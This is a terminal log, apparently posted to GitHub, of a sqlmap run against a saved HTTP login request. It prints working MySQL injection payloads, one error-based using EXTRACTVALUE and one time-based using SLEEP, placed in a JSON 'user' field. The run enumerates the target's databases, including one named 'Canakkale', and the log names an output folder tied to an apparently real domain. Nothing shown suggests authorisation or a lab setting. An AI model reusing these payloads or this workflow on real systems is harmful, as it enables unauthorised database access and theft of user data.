 xyele@xyele ~/AkincilarTOS> sqlmap -r duryolcu.req --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 05:14:46
[05:14:46] [INFO] parsing HTTP request from 'duryolcu.req'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[05:15:11] [INFO] resuming back-end DBMS 'mysql'
[05:15:11] [INFO] testing connection to the target URL
[05:15:11] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: {"user":"asdasd' AND EXTRACTVALUE(8693,CONCAT(0x5c,0x716b6a7671,(SELECT (ELT(8693=8693,1))),0x7178767071))-- UYhw","pass":"asd123213"}
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: {"user":"asdasd' AND SLEEP(5)-- pohg","pass":"asd123213"}
---
[05:15:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[05:15:11] [INFO] fetching database names
[05:15:11] [INFO] used SQL query returns 2 entries
[05:15:11] [INFO] resumed: information_schema
[05:15:11] [INFO] resumed: Canakkale
available databases [2]:
[*] Canakkale
[*] information_schema
[05:15:12] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[05:15:12] [INFO] fetched data logged to text files under '/home/xyele/.sqlmap/output/mshcsvl1y3k4eia4n3o1hk0l41h.com'